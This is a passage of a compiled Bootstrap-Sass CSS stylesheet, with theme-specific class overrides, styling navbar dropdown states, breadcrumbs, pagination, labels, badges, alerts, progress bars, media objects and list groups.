.main-navigation__item--active > a:hover, .navbar-inverse .nav-search .open .dropdown-menu > .main-navigation__item--active > a:hover, .navbar-inverse .navbar-nav .open .dropdown__menu > .main-navigation__item--active > a:hover, .navbar-inverse .main-navigation .open .dropdown__menu > .main-navigation__item--active > a:hover, .navbar-inverse .nav-search .open .dropdown__menu > .main-navigation__item--active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-inverse .main-navigation .open .dropdown-menu > .active > a:focus, .navbar-inverse .nav-search .open .dropdown-menu > .active > a:focus, .navbar-inverse .navbar-nav .open .dropdown__menu > .active > a:focus, .navbar-inverse .main-navigation .open .dropdown__menu > .active > a:focus, .navbar-inverse .nav-search .open .dropdown__menu > .active > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .main-navigation__item--active > a:focus, .navbar-inverse .main-navigation .open .dropdown-menu > .main-navigation__item--active > a:focus, .navbar-inverse .nav-search .open .dropdown-menu > .main-navigation__item--active > a:focus, .navbar-inverse .navbar-nav .open .dropdown__menu > .main-navigation__item--active > a:focus, .navbar-inverse .main-navigation .open .dropdown__menu > .main-navigation__item--active > a:focus, .navbar-inverse .nav-search .open .dropdown__menu > .main-navigation__item--active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 630, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .main-navigation .open .dropdown-menu > .disabled > a, .navbar-inverse .nav-search .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown__menu > .disabled > a, .navbar-inverse .main-navigation .open .dropdown__menu > .disabled > a, .navbar-inverse .nav-search .open .dropdown__menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .main-navigation .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .nav-search .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown__menu > .disabled > a:hover, .navbar-inverse .main-navigation .open .dropdown__menu > .disabled > a:hover, .navbar-inverse .nav-search .open .dropdown__menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-inverse .main-navigation .open .dropdown-menu > .disabled > a:focus, .navbar-inverse .nav-search .open .dropdown-menu > .disabled > a:focus, .navbar-inverse .navbar-nav .open .dropdown__menu > .disabled > a:focus, .navbar-inverse .main-navigation .open .dropdown__menu > .disabled > a:focus, .navbar-inverse .nav-search .open .dropdown__menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 641, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 643, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 648, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 650, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 656, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
/* line 13, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li {
  display: inline-block;
}
/* line 16, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
/* line 25, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > .active, .breadcrumb > .main-navigation__item--active {
  color: #777777;
}

/* line 4, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
/* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
/* line 25, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 32, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
/* line 41, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 52, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .main-navigation__item--active > a, .pagination > .active > a:hover, .pagination > .main-navigation__item--active > a:hover, .pagination > .active > a:focus, .pagination > .main-navigation__item--active > a:focus,
.pagination > .active > span,
.pagination > .main-navigation__item--active > span,
.pagination > .active > span:hover,
.pagination > .main-navigation__item--active > span:hover,
.pagination > .active > span:focus,
.pagination > .main-navigation__item--active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
/* line 64, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
/* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
/* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_labels.scss */
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_labels.scss */
.label:empty {
  display: none;
}
/* line 25, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_labels.scss */
.btn .label, .btn--default .label, .wpcf7-submit .label, .btn--default--wht .label, .btn--default--table .label, .btn--plain .label {
  position: relative;
  top: -1px;
}

/* line 33, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_labels.scss */
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 44, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_labels.scss */
.label-default {
  background-color: #777777;
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

/* line 48, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_labels.scss */
.label-primary {
  background-color: #337ab7;
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

/* line 52, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_labels.scss */
.label-success {
  background-color: #5cb85c;
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

/* line 56, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_labels.scss */
.label-info {
  background-color: #5bc0de;
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_labels.scss */
.label-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

/* line 64, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_labels.scss */
.label-danger {
  background-color: #d9534f;
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_badges.scss */
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_badges.scss */
.badge:empty {
  display: none;
}
/* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_badges.scss */
.btn .badge, .btn--default .badge, .wpcf7-submit .badge, .btn--default--wht .badge, .btn--default--table .badge, .btn--plain .badge {
  position: relative;
  top: -1px;
}
/* line 32, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_badges.scss */
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn--default .badge, .btn-group-xs > .wpcf7-submit .badge, .btn-group-xs > .btn--default--wht .badge, .btn-group-xs > .btn--default--table .badge, .btn-group-xs > .btn--plain .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn--default .badge, .btn-group-xs > .wpcf7-submit .badge, .btn-group-xs > .btn--default--wht .badge, .btn-group-xs > .btn--default--table .badge, .btn-group-xs > .btn--plain .badge {
  top: 0;
  padding: 1px 5px;
}
/* line 41, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item.active > .badge, .list-group-item.main-navigation__item--active > .badge, .nav-pills > .active > a > .badge, .nav-pills > .main-navigation__item--active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 47, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge {
  float: right;
}
/* line 51, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
/* line 55, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_badges.scss */
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

/* line 62, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_badges.scss */
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
/* line 13, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron h1,
.jumbotron .h1,
.jumbotron .h1--lead,
.jumbotron .h1--page-title {
  color: inherit;
}
/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
/* line 28, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_jumbotron.scss */
.container .jumbotron, .footer__inner .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron .container, .jumbotron .footer__inner {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  /* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  /* line 43, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_jumbotron.scss */
  .container .jumbotron, .footer__inner .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  /* line 49, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron h1,
  .jumbotron .h1,
  .jumbotron .h1--lead,
  .jumbotron .h1--page-title {
    font-size: 63px;
  }
}

/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
/* line 17, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

/* line 34, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active,
a.thumbnail.main-navigation__item--active {
  border-color: #337ab7;
}

/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 16, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 23, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 28, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 33, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 42, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 47, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 59, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}

/* line 63, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}

/* line 67, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}

/* line 71, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
/* line 26, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* line 36, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

/* line 54, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

/* line 64, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress.active .progress-bar, .progress.main-navigation__item--active .progress-bar,
.progress-bar.active,
.progress-bar.main-navigation__item--active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

/* line 73, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-success {
  background-color: #5cb85c;
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 77, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-info {
  background-color: #5bc0de;
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 81, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 85, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-danger {
  background-color: #d9534f;
}
/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 1, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media {
  margin-top: 15px;
}
/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media:first-child {
  margin-top: 0;
}

/* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

/* line 16, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media-body {
  width: 10000px;
}

/* line 20, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media-object {
  display: block;
}
/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media-object.img-thumbnail {
  max-width: none;
}

/* line 29, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media-right,
.media > .pull-right,
.media > .pull--right {
  padding-left: 10px;
}

/* line 34, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media > .pull-left,
.media > .pull--left,
.media > .navigation-header__toggle {
  padding-right: 10px;
}

/* line 39, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

/* line 46, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media-middle {
  vertical-align: middle;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media-bottom {
  vertical-align: bottom;
}

/* line 55, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 63, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_media.scss */
.media-list {
  padding-left: 0;
  list-style: none;
}

/* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

/* line 21, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
/* line 31, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 34, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 46, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item,
button.list-group-item {
  color: #555;
}
/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
/* line 55, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

/* line 63, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
button.list-group-item {
  width: 100%;
  text-align: left;
}

/* line 70, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_list-group.scss */
